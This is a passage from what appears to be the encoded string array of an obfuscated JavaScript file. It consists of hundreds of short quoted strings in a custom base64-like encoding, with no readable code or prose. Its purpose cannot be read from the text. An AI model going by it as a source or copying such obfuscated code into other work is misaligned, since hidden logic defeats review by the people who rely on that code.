G','zvjLC291CMnLCW','zhDHBMDSzq','DgLTzvbSDxjHBa','zwq6igfSDcbKBW','C3vWC2v0BMvXCq','ig9Uig92zxjSyq','BNzZAw0','CMLUzW','x19WCM90B19F','DgjYAW','z2H0qxjYB3C','tgvMDfrLzq','nZiUmG','q1qTq0Xpu0u','y2LYBwLK','CMvJzw50BhKHia','D2LUzYbHzc4UlG','yxvTBa','vxbWzxjsAwDODa','zeL0zw0','DgfNzq','tM90rxf1ywXuAq','lcbPC0n1C3rVBq','ls0+','yw9WzG','C3LZDgvT','q3vWq2fW','z3rYzxfXBgvZCW','CgfYC2LUz09WDa','z2Xf','Dw5LEhbLy3rLza','DgvYC3rPDgLHBa','nZzWEa','rg91yMXLuMLNAa','vxjS','C291CMnLx3PVBG','y29TBwf0','tM90q3vWq2fW','yM94Ahu','DevXDwfS','Eg1Srw5JB2rLza','zgLHBq','AxbYB2q','yM94vNi','CM9Wyxi','zNnJCG','z0vS','BMjZCa','BgLUzu51BwjLCG','Bef0ywLS','Aw50BgfYAgS','CM9Rzs13Awr0Aa','BwfPBIbHBMqGCa','icbPzIaODhLWzq','yMvTChr5DG','rM9YqwXS','yxjYyxLtDhjPyW','DxjJzxm','C2HVD09Usw5Uzq','BM90BML2yG','ndG4ocaXnc41nG','Bg93zwrpBKvSzq','tejbq0SGDhLWzq','C21HC2HW','BNnOB3j0BwLK','CIb6B25LigfSCG','DxbHCNjVDW','q29SB25L','y3vYBhL3zwrNzq','C2nZAw0','Dg9WidaUm3m','CNvJDgLVBG','qMvJyxvZzq','CMvY','AxnO','zw5Kzwq','Ahr0CdOVl3D3DW','DMvSBgLW','tevor1ri','CgfZC2L2zq','B3nLignOyxiOjW','CYbSAwTLihLVDq','C3f1','ywjVDxq6yMXHBG','tw9WzG','zgv0zwn0Aw9U','CM1HDhrLza','vKftvc1LCNjVCG','tM90shvTCerVDW','y2LYy2XLzgfZDa','tgfWBgfJzxrYzG','CMvZCg9UC2uGCW','BxngBgv4rMXVDW','Bg9WzG','lteWmdbWEa','C3vYDMv5','y29Yzq','u3f1yxjLu3vICW','oYbJEMLKoIa','uKjHCNi','zxjHy3rPB24','zwvUihbHCMfTzq','tgn5','ru5usvrzx1jfrG','rg9WzG','yMXRmZq','BgjHy2SGyw5Kia','CMLKoYbHC3bLyW','B2X0','B3zIyxi','yMLNB3bSDxm','BwLU','z2v0ugfYC2vY','CMvZB2X2zvzHCW','DhnOy3K','igjPDhm','uvvpva','vKftvcbYzxnWBW','otKGmteUoty4nq','ihbYzxnLBNq','ywXPzcb2ywX1zq','Dhj1zq','ifnzu1rftsa','BgfYCNrS','zg9UDcbHDhrHyW','icaGAwyGkgDSkq','AwzM','qKDm','igXLC3mGDgHHBG','vgHPBLnWywnL','tM8GyxnZB2nPyq','nZm2ndeGos40nq','ue9tva','BMHHCNi','y3vWB3i','y3n1yG','yMvWC2K','CNjVD3m','q29UAw50','D3jHChbLCG','zgL2AwrLB250Aq','v0vex0vsuG','C3nPB24','BgfJDxrL','Dw9WzG','BhjJB3jUzxi','vevyvf9ot0rf','y2rUrg9TywLU','DgfNtMfTzq','x0Lou1rsvunusq','idaSidaUocK','yw5KB21tDhjPBG','jM1Hzhm9','zw5LCIb0BYbLDG','DgzY','zw5Kq0rbvee','BLjPz2H0yxjYBW','zwXLBwvUDc1HyW','zsb0ywiGB3iGyq','thnJCG','Dw5PDMvYC2fSqq','CMvHDgvY','yw5NBxnKywq','BhDZDq','Aw50zxjUywXtDq','yMvYBM91','ChjLyW','Dw50','z2HvuKW','ug9PBNrZ','Bg96','zxnZAw9UlIbbDa','yxvKAw8','z2XLBgvMDa','zMv0y2HLCG','B1n0CMLUzW','Aw50y2fS','CMfYCMm','t2nPCMm','suvJEq','sw52ywXPzcbTBW','AxndrfbezxrLyW','zxnZtgvZCW','zNjHC2W','u2HVCNrmzwz0qq','Aw1Hz2XPBMu','CMfJA2LUzW','mhb4','uLrdugvLCKnVBG','y29TBwvUDa','ufmGDg8Gsfruua','y3vYBhL2zwu','pGO8Cgf0AcbKpq','u3f1yxjLsw50zq','CNmGyM90lwXPAW','C2TPCerLBgf5','CNrPBwvZ','y2vUDgvY','DMfYCgHP','BMqGCgf0Aa','zgf0ys1PBxaTBa','Aw1N','BhzLCNrUzxfX','uMv2zxjZzuvSzq','twvKAwfgAwXLCW','tMnHCM9U','ndb2Aa','rg91yMXLvxbeBW','DMfYBM90AgLUzW','CMvUzgvYAw5Ntq','z2v0vgLTzxPVBG','ywrdB2XSyxbZzq','zw50ywDLihnLzq','yM94rgW','CgvYBwLS','zg90CgX1CW','CMvJDa','y29UBMvJDgLVBG','yNnVBgi','y2XLyxjbBMnOBW','y29TCgzU','CM9VDevYCM9Yvq','C291CMnL','CNvSDwHHCG','AgvUignSAwnRAq','ChvIq2XPy2Tjza','CgfKzgLUzW','EgL0iq','mte0ntyXmJbsvgfMA3K','nZqYqZeXidqUnG','EgXHCNi','ugfYDe9MtgLICG','qwr2zxj0AxnLCG','zxnZAw9U','B2rZB2XK','BMf0DxjHBhm','yMLUza','zNvSBhnJCMvLBG','AwzY','BNbHCG','ihn0CM9Rzt0I','zg9ZA2LW','zgf0ys1KzxnJCG','yM94sfu','p2n6pq','CNrOCMvL','idmGyxr0zw1WDa','zMXHDhrLBG','yxjNzxrdB3vUDa','BMvKoG','r2rVDa','uLrd','vgHLig1LDgHVza','nJaWtKPpzhfo','twn5','y29UDgfPBNm','ywXdAgvJA2vY','uMn5','DhjHBNnMB3jT','yxjNzxrfBgvTzq','y2XPy2TuAhjVDq','zMLSzvvsta','Bg5LCq','AxnbCNjHEq','y29SDw1UtNvTyG','C3rHDhvZvgv4Da','CMHHCNu','BwvZ','zcbPBIa','tuvesufnsu1f','igvYCM9Yv2L0Aa','B3qGyw4GAw50zq','CMvZC2LVBG','Dg9W','zxf1ywXZ','tgvMDerVD25uzq','C2rVDgu','DwzY','vwfYCG','C3fJyxa','yNv0Dg9U','tgvZC0vXDwfSrW','Ahr0CdOVlW','BgLUzYGP','ywnJzxb0sw52Aq','sxvRy3K','z3rKB3q','AgjHCG','zNjHyZu4','zM9YBsKGFhWGiG','DgfIAw5KzxG','zxbHCG','BM90igfUigLUDa','yxr0ywnOtgLZDa','Bg9VCgfYCM93Ba','q0rbvefFu0vdva','C3bSAxq','rw9WzG','C2vHCMHR','lY91C3jWDwj0CG','AxvTBa','yMrXDw8','y2XHC3m','AeLWCcbKyxrHoG','Cgf1C2vK','y3DJB25PBNq','mteUmJu3nYaZlG','zxbZAq','B25Z','y3jLyxrPDMu','rxHPC3rZ','yw5NBxnKywe','ignVBMzPz3vYyq','DhLezwnS','AfvstfrLBxbSyq','qvrfr09ssuvt','ENDUAG','Ag9VA2XLzNrHCG','jNjIzd0X','BMXLzNq','B3nSyxnO','Bg9JA2vKoG','C2XPzgvYx2fSDa','ChjLy25HChbYBW','BM9Kzvr5Cgu','tgvMDerVDwjSzq','yNv0zxm','BIbVBMX5igjLia','pc9ZDMC+','sxvTBa','DgvUDa','BxnJCG','DgLVBJ0','BNDbCNi','BwLUsgvPz2H0','mtGYide2lJeWnW','zgLZywjSzwq','zwXLzNq','DwjZzxrfCxvHBa','sw5PDgLHBcb2Aq','CgX1z2LUCW','C2vJDa','AgfZt3DUuhjVCa','zsbJB25MAwC','EdrhovrXmKT3nG','C2fUzgjVEgvKra','yMLNy2LYyW','t3rPBgrL','r3jLyxrLCKvXDq','BgHHCNu','CNnXyG','AwC6','Bsb3B3jRAw5Nia','zMLSDgvY','wKHJEq','zxHPC3q','t05wru5et1jt','CMvUzgvYug9ZAq','BMXL','rxHLy3v0ywjSzq','AgvZAxm','BI94BwW','yNv0Dg9Uq29UDa','DwjYzxzL','x2fSCMvHzhLuCG','tefute9orW','DgvKisb1C2uGCW','BgfIBguGzM9Yia','B2zMC2v0vg9Wia','rxjYB3iGy2fSBa','DM5ZDwi','BgvZ','BKDN','yxnZzxrxAwr0Aa','y2LYy2XLzfm','zcbgDw5JDgLVBG','twvKAwfgAwXL','u3fYDa','zgv0ywnOrxzLBG','tgvMDfrLzufYCG','lIbezxrLy3rVCG','CM9WBhvZ','zxzLBNqGy29VCG','rM9WzG','yxrJAeLUzgv4','y2fUy2vSqNvIyG','yMLNDMvL','jMnIzgvZy3jPCa','C2uGzgLZywjSzq','BwfNzq','q2HYB21LigzVCG','ywrtBg90swq','vMvYyMfY','yw5NCNr2yMq','CMDLCIbVCIbLCq','BNrHz2uGB2yGyW','zhKGDg8GChvIBa','zeLK','Axnty3jVBgXHyG','AwnPCMm','BI9QyxzHC2nYAq','Eg1HCa','y2vYDgfPBNr5','B2zY','C3bLzwrdvG','u3vJAfrOyxq','ywjJzgvMz2GWmq','zxj0Eq','z2v0tMv4DefKCW','yxv0B21HDgvKqG','zwvK','i2rVy3vTzw50lq','yM94Aeq','z2H0','jMzTDd12Awq','Axb0','AxnPBG','igLZig5VDcbVyG','vfnJEq','z2v0','zcbHDcbPBMrLEa','CM93','icaGicaGugXLyq','vxbHCNjVDW','BNnPBwu','vMLLD2fIBgvjBq','AhLWB3q','yxr0ywnOigz1Ba','zxj0Eu5HBwvZ','DcbPCYbUB3qGDa','y3rLzdOGy3vYCG','CNnXDw9Y','zguGDhLWzsa','zNjHyZC4','DwLSzcbKzxrLyW','BMvHCNi','AgfZihrOzsb3CG','ywrvCMW','y2X1yNn1Axq','psjYzwzLCNjLCG','tM90q29Uz3j1zq','CM92AwrLza','BgLUAW','BhnPBwu','BM8Ty29YCW','t3zLCMXHEq','CM9UzYb0ExbLlG','D2vIA2L0qM94tW','yxjYB3C','DMLKzw9tBgLKzq','ywz0zxiG','CgXLqwrZ','ltuWjsK','u2fJDxrL','lJu0mJzdos45na','whnJCG','BMHWyxi','jImXmdaWnq','C3vIC2v0BMvXCq','y2XVC2uGyNv0Da','C3vJyW','z2v0u2vZAw9UuG','z3rYBgvZCW','x19et01iyw5KBa','BgvTzw50ignHBG','Aw50ChjVza','uwzY','rg93BKfYCM93vq','ig1Hy3jVCYbOyq','id0GzgjNid8GzW','zsbPCYbUB3qGyq','rerVDhjHAgq','Cg91BMq','sgvHzgvY','B3b0Aw1PEMvZCa','C3vWzq','EM9UzuLKia','CMvZB2X2zufSBa','lxbHz2uGChvZAa','jNvMCd0','yM94seq','rfnJEq','AwDODgvX','wM9UzsbJB25MAq','mdaTxhuWmZzgxa','z3zUrq','C2vUza','AgvHCNrczwf0sq','Aw5qywDLuhvZAa','ue9eu0vrvuvoqW','zw50laOGicaGia','n013vMu','C2nYB2XSvg9W','y2XPy2SGB24GAq','yxbVCW','B25MAwC','zxHWyw5Kzwq6ia','B21Pza','Awj1Dgu','DgLHBhm','zMLYzwq','jNy9mq','DgHLDge','ueXbwuvsq0fqqq','B25LCNjVCG','DMfYDhjPyw5NBa','B3bHy2L0Eq','igLZig5VDcbTyq','tK9ux0zpvu5exW','D2fPDgLUzW','s0HJEq','r3jLyxrLCKDYzq','A2vLCgfSAxzL','BMD0CG','tgLUzq','BMn5','yxrOigq9iK02ia','zgLZCgXHEtOGzW','zxjYB3jxAxrOqW','B3nJCG','Bgf0zuzPBhrLCG','u0vsvKvsvue','C3fZDxa','tM8GDMfSAwqGBq','jNbVC2L0Aw9Upq','yNvSBa','BwnVBw1H','we1mu2vYAwfSAq','tgfJDxrL','uhnP','BwfKCW','B2jQzwn0','BNn1y2nLCq','igrLDgvJDgvKlG','AMzY','yxr0ywnOrNvSBa','CI51C2vYqwDLBG','i1TSAw5LoG','zgvIDwC','B3jKBq','ru5h','CgfYyxrVCG','uhjVCg9YDgLVBG','we1m','yxmGDgHLihDYBW','DMfYC2LNBwe','zgv2AwnLtwvTBW','BgXLBa','quWGsfrntcaODa','nhb4ideWChG','BxvSDgLTyxa','DgHPy2THChbYBW','BM8GAw52zw50BW','x2LUyW','AwnRugvYy2vUDa','D3jPDhrLBIa8sq','zg9UDgzV','vw5KzxjcCMfJzq','CMf0Aw8','CMzPC2H0','yxr0ywnOvMLKzq','CxvHDgvYBMLVBG','BM93CMfW','ywnRAw5N','iK0XnsaXnuWYmq','ChbLCNm','y2LYzq','Aw5Lrw5KAw5NCW','ywXSB3D0CMfUCW','tgvZC0z1BgXfCq','lwfWCgXLlxn5CW','BKfMDgvY','igr1zsb0BYbHCa','q2XVC2vKq2fWDa','yM9YAMzVCNfWmG','C3vIBxvSDa','C2v0rhvYyxrPBW','CIbWB3aGAxmGyG','CYbHDdO','BgvXC2XHBNq','z2zY','ChjVDg90ExbL','zwq6ihrYEsbHBa','B25TzxnZywDLia','C2nHBgfIBgu','BgXZ','yxj5','CMn1yG','sw52AxnPyMXLva','qwq6','zgf0yq','yMLNB2rVDa','ihzHC3qGDhjHyW','AhLIDwXS','z2vYig9YigLZia','DxjJB3jU','i2eWytbMzG','yw5NBxnKywi','AxnxzwjeCML2zq','rg91yMXLrg93BG','ywrZzxj2zxjeBW','zxzLBNrjBxbZ','Bg9JyxrPB24','v2vKz2u','BM90zs0','zxjYB3iGz2v0Da','zgfYCG','BNn1yNnLDgvXCq','AxnjBNrLz2vY','C25KyNHJAgnRAq','y2HLy2Tty3jVBa','BgLJA1rYywnRAq','vhjHy2TPBMC','yw5NBxnKywy','BgLJA1rOCM91zW','C2vSzG','C2v0u2TPCerLBa','BcbZy3jPChqGzG','ig9Uzq','u3rHDgu','BgfUzW','DhnJEq','BNbYy3vL','y3rVCKjHCG','yxzNu3bLzwrdvG','y2XLyxi','Bgv0DgvYu3bHyW','seveifrp','yNjVD3nPBMCTDa','vw1Hy3i','Aw1WBgvTzw50yq','l3nJCMLWDc9PBG','zgvSyxKGAxmGBG','qMXVy2TLzefKqW','yw5NC3bO','BIbWywDL','ig9Uia','u3vJy2vLzhntBa','BNnJ','CMvS','z2v0sgLNAevUDa','BgvK','zgzVCM1HDc50Eq','CgX1C2rV','zgf0ytP0zxH0lW','ChHYyxrPBW','CMvTB3zLig1Vza','C2LTBa','x293BMvYrwXLBq','DhjVA2u9iNDOAq','CMfYCNC','ywrKrxzLBNrmAq','BKX0DG','jMmXpq','yxnZzxrizwLNAa','C0j5vgfNtMfTzq','y291BNrYEs1SAq','zMfSBgLUz2rVDa','lIbKDxjHDgLVBG','rg93BMfYCM93','z3jPza','A2XTBM9WCxjZDa','Dw5PCxvLrMLUzW','C2v0sxrLBq','z3nPBwW','igH0BwWGywXYzq','rufe','v2nPCMm','Bw91C2vnB3zLuW','y2XVC2uT','yMLNy2fW','jMD0oW','ChvUy3nW','DMfYChjVChrV','BhrYAwy','DgLUDa','CMvTB3zLq2HPBa','zw9WzG','yv9JBgLJA19SAq','BMfTzq','ywLSzwq6ihrYEq','q29Uz3j1zw50','CMvUzgvYug9Ztq','C210','BNn1Ca','vxvTBa','AxndDxn0B21dBW','tgvMDfrYAwfUzW','idfZigXPBMvHCG','nZa4nsaXnY42ma','DgLVBIbZy3jPCa','CgL0y2HMB3jR','nZyGoc44nZC4oa','BgrXDw8','B2jZzxj2zq','zsbTzwrPysbMAq','ihSkicaGicaGia','rg9JDw1LBNruEq','iMv4CgvYAw1LBG','zxnPEMuGBgLZDa','AeLWCa','CgfYC2voB2rLva','su5wquXjrf9dsa','BwfJCM9ZigHHCW','mYaZlJe1odm4ia','AhrTBd48AhrTBa','we1mtLm','q2XVy2T3AxnLqW','AMnPCMm','BejHCG','iIbPBNn0zwfKiq','CMLNAhrSzwz0Aa','zwXS','DMzY','rgfNz2vY','CMv2B2TLt2jQzq','zxrfCxvHBa','sNvRy3K','q29WCM9KDwn0','y3v2zwu','u29WzG','Bwf4v2LKDgG','B2XPBMu','CYaNsgvHzgXLCW','uKfusu9o','BgPJEq','C1rPBgrL','B3iGAxmGBgvZCW','yM94vxi','CMrLzdO','AgLUzYb6B25Lia','twfW','yw5NC3q','BxnnyxHuB3vJAa','q2nLzgLS','Bg9ICMS','wMfJDxrL','yM94DMW','D25bCNjVDW','B3jcyxi','DgLVBG','EMn5','y2XPzw50sgvPzW','re9dvu1ftLrFtG','CgvYCa','AeLWCcbHBhjLyq','DgfIC3DHCa','yM94zfi','BwLJCM8','CgfKzgLUzY1YAq','y29TCgXLDguGzW','y2fWCgvKisb0CG','zwXLBwvUDhmGyW','uhjPy2LUzW','CM4GDMfSDwu6','yxrNxW','twLUDxnqBhvZ','C3rHCNrqCMvMAq','zxjPzG','tM90tgvZC0DYzq','B2jZzxj2zwqGzq','BgvTzw50','sw50zxjZzwn0Aq','yxr0CMLIDxrLia','y2XPy2SGCgfYyq','CMXZigfYzsbTyq','Bg9Wyxi','DgLTzxnK','C3fZDxbZzxq','tM8GywrZigzVDq','z2LTzwW','yM94sgq','ChjVza','sw1WBgLLCW','DgrVDa','zv9Pza','Bgf0ywLS','CLrLC3rPBMC','DwjYy3K','l3nJCMLWDc92Aq','qwn5','C1nSyw50rxf1yq','zgHHCNi','CgXLyxnLv2fPDa','BNzYDhjPzq','zvzLy3rVCG','Dev4zwn1DgvK','BMqIlZ4kpc9ZDG','DxbOyxjWB29UBa','DgHPy2TZAw0','C3bHy2uGAxmGCG','sM9WzG','C2nYzwvU','B3zLihrVig5LEa','tM9UtgLUzwfYqq','BNjHCNjJ','CI5WBgf0zM9YBq','C3nTAwXL','CMvUzgvY','C2vHCMnOugfYyq','BNnWyxjLBNq7','yw5Kyw5K','BgfZDfnJCM9SBa','Axnoyu4','qvrfx0vsuG','s0PJEq','r0rquKnptLnftG','cJXWyxrOigq9iG','zwDYywW','zwn0zwqGDg8','AxbWz2DNywnVBG','qwDYyxzL','zMLSzvnPEMu','ihvWzgf0zwqU','DcbVDgHLCIbWBW','y29UDMvYDfrVva','ChjLzMv0y2GGza','ywXSyMfJAW','t0vSAwC','t3zLCKjYywnL','z2H0idaUmxmSia','DwHIBgS','AxmGBM90igfUia','q2HYB21LierLDG','rxf1AwXPyNjPDq','lIb0CNKGywDHAq','z2fW','CNKHihrYEsbHzW','yMvOyxzPB3iGBa','zM5VzG','C2L6zsbLCNjVCG','BwvZC2fNzq','C3rHCNreB2n1Bq','zxjSyxLZ','ugfYC2vfCNjVCG','C2nHCa','z2v0t3DUuhjVCa','BgvMDgXLzNrHCG','zxiGzg9LCYbUBW','AgfTAwX0','Aw5PDcbPBNrLCG','Dw5Oyw5KBgvKia','Bg9Uz3jPz2H0yq','C3vW','DMLKzw8GD2fPDa','mtGGnKW2ide4iG','B3GGD2fYBMLUzW','AxngAw5PDgu','BNn1ChnLDa','BMzY','D2LKDgG9iJiWCa','yM94DLi','ig1PC3nPBMCGCG','C2HVDYbVDMvYBa','vMvJDg9Y','zNjHyZe0','s2fWCge','BgHIBgS','yw5NBxnKywm','B3zLCMzSB3C','y2LYy2XLzfi','C3rHy2S','zwDZzg90','Egn1Ca','zw9NB24','ywDHAw4Gywz0zq','DwXSC2nYzwvUlG','yxv0B3bSyxK','jMfSBg93zwrFyW','icaGicaGD2vIrW','Aw50zxjZDgL0Aq','DwfJDxrL','CcbIzwLUzYbJDq','CgL2','y3rLzdOGyw5VDa','ldaUmIK','mtnWEa','AxncB3q','CMLNAhrHCNjVDW','sgf0','vxbbCNjVD0jHCG','C2LNBwf2','y2XVBMvoB2rL','A3mGy2vYDgfPBG','DuHHCG','zfn0EwXL','AgfZ','su5wquXjrf9bqW','BwfYz2LU','lJqXoti4tdeXia','Cgf1C2u','oNDPBMrVD1SIyW','yM94CgX1CW','rxzLBNrZ','B25MAwC6','ig1ZicG0mdGP','AxvYBa','qvjbq1rfuL9fuG','BgvZC2D0CG','CNrYAwX0CMK','C3rVCMuGC2vZCW','C3qGCgf5Bg9Hza','sujvvevFrvjs','veyToa','CMvTB3zLrxzLBG','rhvYyxrPB24','vu5nqvnlrurFvG','y29UzMLN','u2nYB2XSihrPBq','ugn5','ywDNCMvZC2L2Aq','zgvZy3jPChrPBW','BMuGywXYzwfKEq','BhnXDw9Y','C3bHCG','CMvZCg9UC2uGza','yM94Dvi','jMnICgfNzt0','Ag9ZDa','yMfUBMvY','BLzKyxnO','AgfZrMvHDhvYzq','zwq6igfJDgLVBG','zgLZy29UBMvJDa','Dc1Syxn0lxn1yW','ru5usvrzx05pra','Bwv0yq','CgXHBMnRAa','jNDVpq','zhPJEq','l3zPzgvVl3nLBa','Dw5RBM93BIbdBa','vNzKyxnO','D3jPDhrLBIa8vW','yMLNB3rPBwvZ','C2nYzwvUq2fUDG','t3bLBKn1CMX5ra','tM90uhjLy2vKzq','DhjVA2u9iG','CgvYBwLZC2LVBG','igzYywDTzw50ia','ywX0','qLjfquTnqvHevq','z2H0zxe','nJu2osa2lJm0mW','x2HHBMrSzxjZ','D2HPDgvtCgfJzq','Bhj0CMK','q2fWAxrHBerPzG','otKGos4WmteGnG','tM8Gzgf0ysbHBa','ihrOzsbMB2XSBW','CM91BMq','Dg9gAxHLza','ywnL','DxrZAwqTC2vUza','DMLKzw9Zvg9pDG','Dw50zxi','quWGsu1br0uGka','rg91yMXLuxvVDa','zxq9DxrMltGSia','z2vYug9Wt25uyq','C29SyG','zxjHCNi','D2L0Acb6sw5Kzq','D29YzfnWywnPBG','CMvUzgvYug9Zra','ywXLCgG','nJiWnZa0oe5eD3v3sW','B250zw50CYjD','zgfZAhy','yw5JAg9YC1rVtW','CMXHEq','yw50rxf1ywW','BMnHCM9U','C2TPCefK','Dhj5igjPzgrPBG','yM94DKG','B3jHCNi','tMzY','Aw5WywDLy2XPyW','CMfYCNrS','yNL0zuXLBMD0Aa','y3jLyxrLt2jQzq','pc9IB2r5pJWVAa','BMnVBMDKB3q','uJD2mur5m1aWqG','yNKGzxzLBNqGDa','i2zMzG','Bg96zG','C3vJy2fWChjVEa','DhjPBwLUDxm','rxjYB3i','CMvHDgvYr3jLyq','zMzSAwC','rgLMzMvYzw50Aq','yMLNDxbSDxm','BgvZzg90','BMvHCMHR','CMjYA2u','BgvUz3rO','BgfZDenOAwXK','u2nYB2XSigv2zq','y2TmAxn0zw5LCG','qLjfquTqt1njva','zcbLCNjVCJO','CgfYyw1LDgvYia','zxjYB3i6ia','Bwf4','C3bLy2LMAwvK','tMvNyxrPDMvwzq','qKLmsvrjrvm','tgvMDfjPz2H0vG','Dxz3EhL6','AwfUz2XL','BNnWyxi','EM9Uzxm','zw50lIbYzw5Kzq','CMvTB3zLqxr0CG','C3bSAwnL','Aw5UzxjxAwr0Aa','twzY','Bd0IBM9Uzsi+cG','vMrHC2G','D2vIzhjPDMvY','ndy4ide5lJCZmW','BNrYAwfUz2XLCG','BNrHz2uGC2vLBG','vgfYz2v0ifvYBa','zw1ZCa','pc9ZCgfUpG','BNbYzwnLCq','CgXHEwvYq29SBa','t01jrfbbuLrorq','ywXLzNn5Bq','vu5jvKvsu0fmqq','tc8XotK4l25HBq','rg93BKfYCM93qG','CM9ZigHHCYb0Aa','C2LTBeu','zgLUzYa','BwfYA2vY','BM9WzG','revwsunfsva','DgLVBJOGC3bPBG','y3vYBhLLCxbYzq','y2f0y2G','y3v3zwq','CNvUug9W','u09gvgn5','A2LWCgvKoIbWBW','C3vWBxvSDa','BNnJy3vL','C3rHDhvZ','CMfJA2v0','Aw4GCgfYzw50','zNjHyZm0','BhKUigrVBNqGyW','DxjSsgfUzgXLCG','CM90yxrPB25jBG','Aw5jzNjHBwu','uKvhvuXbveLptG','zM91BMqH','B2D0','CLrYywnRAw5N','vKftvfzfuLnjtW','Bw9KywW','D2LU','tw9Yzsb0AgfUia','Aw5RignSAwnR','Cgn5','y2f0Aw9UigvSzq','q29KzsbPCYbKzq','BwLUDxnK','BhbHCG','CNrfBNrPDhKSzq','tM90vgLSzgu','ENDQ','BNj0CMLL','tMfTzq','C2nWB2XPBNq','CMvTB3zLqwXSta','BhqUANm','zgf0ys1HzgvS','Bwu6ia','yNnK','zMDZzMT4DhvNCW','BNrKB3DU','yMvJyxvZ','rwzY','CfrPDgXL','uhjLy2vKzxm','B3jK','jMv4y2X1zgvKxW','EMv0yq','Dw90zq','A2uTBgLUzwnHCa','cIaGicb9cIaG','yw5Uzxi','BMrVD24','BgLJEq','yMn5','vvrgltG','CM9ICMS','iJ5oB3rPy2uGzG','rgvSDge','igHPBNrZoG','Bxv0zwq','pJWVAgvHzd48yG','yMXLsw1WCMvZCW','CgfYC2vwqvnu','zg90C3f1yxjL','C3fJDxa','ug9Wvw5Kzxi','BMvJDgLVBG','EgL0','DhjPz2DLCMvKia','AxrPBgrL','BMDLCxe','CfjLzMvYCMvY','Dg9WzG','qvnuigfKigzYBW','ywXe','EsbHz2fPBIbHzG','yMjYA3rICMS','AxndyxbWzwq','kIK/ja','C3rVCfbYB3bHzW','Bw9KAwz5qM9KEq','Aw52ywXPzfvYBa','AxbWihjYihnLDa','rw1WDhLwzxj5uW','AxnPBNy','BMDLCW','z25f','AwnPB3vZu2nVCG','BhnJCG','iJT2pq','C2v0txv0zwqGCa','sfrntfjLC291CG','tfrLBxbSyxrLCW','cIaGica8AdiGCW','DgHLigr1CMf0Aq','zgvJB2rLzdO','wNbrDZLyA0XTtG','CNrYAwy','CxvVDa','DgvKihbHCMfTzq','vKrHC2G','y2H1','jNrZpq','uKvrvuvtvf9fuG','wvbf','BNnXC3vWzq','ihbHC3nLzc4GuG','AgvYy29U','BM5LCIbVBIbWyq','icaGD2vIr0Xszq','qMfUBMvYihDPza','Es5MCM9TkhnLBa','DhjHy2TqCM9NCG','zgLHBw9Uza','u3nJCG','yxbWBhK','B3iUBgfUz3vHzW','CMnLAwW','BgnLAwW','y29SB24','tgvMDefYCM93uG','C2HVD1nHBMrIBW','zgvZy3jPChrVCG','igXVy2TLza','sNnJCG','AwnRu3bHy2u','CIa9igrIzYa/ia','BMfJDxrL','CMvN','ChjVz3jLC3ngBW','r2v0ifzbu1qGqq','y2f1z2H0','rg91yMXLvxbbCG','vw5JBg9ZzwqGyW','Bg5ZAw0','v1jbufbfuG','C2nYB2XSqw5HBa','zw50Axr5ig5VDa','zxbZAxy','C3vIC2v0zxe','DwXJB3jU','zgLVl3zPzgvVia','zgL2AwrL','ywrIrxHWAxjLCW','BM5LCIbSAw5Ria','B21PDa','C2TPChbPBMCGyq','zuX1BMnO','DNbYB3a','DcbHBMqGC3rVCG','A2v5','yMvSB3DuAgvgBW','igDPDMvUig1HyW','Aw52ywXPzcbJBa','C2v0vgfNtMfTzq','BMfW','zg9JDhLWzq','BwLKyxn0','mJe0nZq4mZy0mG','Aw5Ly2fWpsjYBW','CgHTBwf0','tKLe','q3vW','BYbMCM9TieHuva','DhjVA2uTD2LKDa','zgLZCgXHEq','y3nZvgv4Da','s2nLzgLS','C2XVDY0YzW','yxrOigjSB2nRzq','yxrPB24','isbtDgf0Dxm6ia','zg9JDw1LBNqUyG','DMfZDfbHCNnLCG','ignSAwnRoIbJyq','yM90Dg9T','BNzeyxnO','yM94rfi','C2LTBMu','BgjHCNi','Bwv6EMfUAw5L','B25ZAxn0zw50ia','wM9WzG','yNjHBMq','C29Tzq','yxr0ywnOigrLDa','C2TPCa','ywnYB3m6ia','ywXSB3DLza','Bwf4igfKCYbYzq','ihrOzsb3CM9UzW','DhDVAgvHzgXLzG','Aw5SAw5LlwjSBW','sMnPCMm','jNnHzgjSpti','ANnLCMn5','AY5JB20VDxqVAa','BwvKAwfgAwXLvq','oYbJAgfYC2v0pq','DhrYAwj1Dgvezq','osaXnc45odKGnq','rg93BLjPz2H0va','Bg9HBMC','BMPJEq','oIbdyw5UB3qGzW','ywntExn0zw1gBW','o2nOyxjZzxq9vq','ywWGD2L0AcbJBW','CMfKAwm','BfnXDwfYzq','B21qB2LUDa','BgrXDw9Y','yNjLDMu','DMfYCgK','y29TCgfUAw9UqW','Aw52ywXPzcbHDa','re9nugfYC2vY','BwL0ihjLywnOzq','CNKHihjLC2v0ia','uKXuzw1WBgf0zq','Eg1SBNm','t25SEsbVBMuGza','y29UDgvUDhm','ignVBNn0igDSia','AeLUDhiGywXYzq','yxjWB29UCW','q2vUDgvYrg90','AcbJyxb0DxjLoG','BNjbCNi','C3vJy25ZAw0','Dw5HyMXLihrVia','oIb0CNKGywX0ia','C3rHCNrdrefuqq','BNnJzq','vgnHCM9U','ywLUzxi','AhjLzG','yMfJA0nSAwnRva','yM5VDa','AwfUz2XLrxf1yq','D2vIA2L0lxbSyq','AMf2yuvUywjSzq','CgXHEq','yxrH','BwzY','CgX1C21U','B25Lt2zPBKXPBG','vw5KzxjqyxjLBG','BwLUAw1PEMuGzW','mtbWEcaYmhb4','zwrVD24','zw1WDhK','qvnLy3rPB24','ChnJCG','CMHHCMq','DMLZAwjPBgL0Eq','zxHWAxjLC0f0','y2vZ','lIbtDgf0Dxm6ia','DgLUzYbPCYbWCG','D2HPDgu','Dci+q2XVC2uGyq','qwnPCMm','igrIzYa9igDSlG','psj3AgL0zsiGCW','ExvJEq','Bg9HzgLUzYbZDq','ywLSzwqGDg8GBa','tgvMDfvWvMvJDa','vhjHy2TPBMDfDG','CNnLza','tgvMDfjPz2H0qq','qMfUBMvY','CMvUzgvYsw4','AwDODefYCM93','B3jpDMvYBgf5CW','ywX0vgv4Da','ChjVyMfIAwXPDa','Bg9WBhvZ','vwzY','Axnty3jVBgXPBG','rMLSBgvKvMvYEq','y3jLyxrLq29TBq','B3bSDxm','zxiOz2WUuKvora','AwfJDxrL','z2j0CW','BM9Kzu5HBwu','D2LKDgHpzK1PCW','AhrHCNjVDW','BNzPBMzPBG','DgLTzwqGB3v0ia','y3jLyxrLq0rbva','lIbTywnYB3m6ia','swnVBLzPzxDuCG','BcbVDMvYBgf5','xv0+','Dc10B3rHBc1Jyq','q0TjtKC','zhKGyxr0ywnOzq','C3vJy2n1CMX5zq','y3jPChq6','tgnLzgLS','BwLUDxm','suzb','yML0CMf0zq','AwnVBLzPzxDuCG